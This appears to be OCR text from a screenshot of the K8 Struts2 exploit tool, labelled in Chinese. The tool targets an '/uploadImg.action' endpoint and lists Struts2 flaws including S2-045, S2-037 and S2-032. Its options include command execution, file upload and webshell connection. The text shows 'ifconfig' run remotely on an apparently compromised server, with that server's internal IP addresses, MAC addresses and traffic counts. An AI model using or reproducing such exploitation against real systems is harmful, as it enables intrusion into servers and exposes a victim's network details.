 K8 Struts2 Exp 20170310
目标: /uploadImg.action
045+
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig
================================================
★K8cmd-> ifconfig
================================================
eth0 Link encap:Ethernet HWaddr 00:16:3e:ea:9f:3b
inet addr:10.10.8.60 Bcast:10.10.11.255 Mask:255.255.252.0
inet6 addr: fe80::216:3eff:feea:9f3b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:334077328 errors:0 dropped:0 overruns:0 frame:0
TX packets:20198689 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:29854746820 (29.8 GB) TX bytes:27436735997 (27.4 GB)
eth1 Link encap:Ethernet HWaddr 00:16:3e:ea:9f:3a
inet addr:192.168.1.60 Bcast:192.168.7.255 Mask:255.255.248.0
inet6 addr: fe80::216:3eff:feea:9f3a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3238724492 errors:0 dropped:169 overruns:0 frame:0
TX packets:3382395591 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:412528524331 (412.5 GB) TX bytes:1250143860713 (1.2 TB)
Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:283019480 errors:0 dropped:0 overruns:0 frame:0
TX packets:283019480 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:43637004524 (43.6 GB) TX bytes:43637004524 (43.6 GB)
.175.172.131